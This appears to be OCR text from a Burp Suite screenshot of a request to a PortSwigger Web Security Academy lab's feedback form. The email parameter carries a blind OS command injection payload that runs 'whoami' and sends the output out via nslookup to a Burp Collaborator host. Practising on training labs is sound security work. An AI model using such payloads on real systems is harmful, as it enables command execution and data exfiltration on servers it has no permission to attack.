 Request
Pretty Raw Hex \n ≡
1 POST /feedback/submit HTTP/1.1
2 Host: ac1f1fd21ff44fb4c073549b00cb0029.web-security-academy.net
3 Cookie: session=G7WacN64tuxcH2dXqdA7ifOjrxY8Ac9Q
4 Content-Length: 176
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac1f1fd21ff44fb4c073549b00cb0029.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac1f1fd21ff44fb4c073549b00cb0029.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 csrf=0AKqTmQCe1hVsd0UkETOrQMkadJGK9vS&name=test&email=
test%40mail.com+||+nslookup+`whoami`.n5trm2vov2yg13fnkvptzh6dd4jvdj2.burpcollaborator.net+||+&subject=
testing&message=test